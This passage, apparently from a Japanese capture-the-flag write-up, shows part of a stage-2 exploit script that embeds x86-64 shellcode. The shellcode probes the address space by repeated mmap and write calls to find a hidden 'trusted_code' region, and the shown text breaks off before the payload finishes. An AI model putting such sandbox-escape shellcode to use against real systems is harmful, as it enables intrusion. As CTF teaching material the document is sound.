 331
stage2のexploit(exp5.py)
...省略
### stage2
shellcode = make_asm("""
pythonコード中に
asmを書くと楽
BITS 64
global _start
_start:
;---------------------------------------------------------------
mov r15, (0x6FFFFFFFD000-0x10000000)/2
LOOP_TOP: ; まずは適当にmmapする
mov r9, 0 ; offset
mov r8, -1 ; fd
mov r10, 0x22 ; MAP_ANON|MAP_PRIVATE
mov rdx, 0 ; prot
mov rsi, r15 ; length
and rsi, ~0xfff
mov rdi, 0 ; addr
mov rax, 9 ; NR_mmap
syscall
cmp rax, 0
jle MMAP_FAIL
jmp MMAP_SUCCESS
;---------------------------------------------------------------
MMAP_FAIL: ; 失敗したら，サイズが大きすぎたのが原因
shr r15, 1 ; サイズを半分にしてリトライ
jmp LOOP_TOP
MMAP_SUCCESS: ; 成功していたら，丁度今確保した領域の直下に
; trusted_codeがあるかもしれない
; 確認するにはwriteで書き出しが可能かどうかで判定
mov rdx, 4 ; size
add rsi, rax ; &mmaped_addr[len]
mov rdi, 1 ; fd
mov rax, 1 ; NR_write
syscall
cmp rax, 4
je WRITE_SUCCESS
jmp WRITE_FAIL
;---------------------------------------------------------------
WRITE_SUCCESS: ; 書き出しに成功した．この領域は読込属性が存在する
mov eax, dword [rsi] ; 4byte見てみる
cmp eax, dword 0x48d4ff41
je FOUND ; g_trusted_codeを見つけた
jmp LOOP_TOP ; 違う場所だったのでリトライ
WRITE_FAIL:
jmp LOOP_TOP ; 同じサイズでリトライ
(続)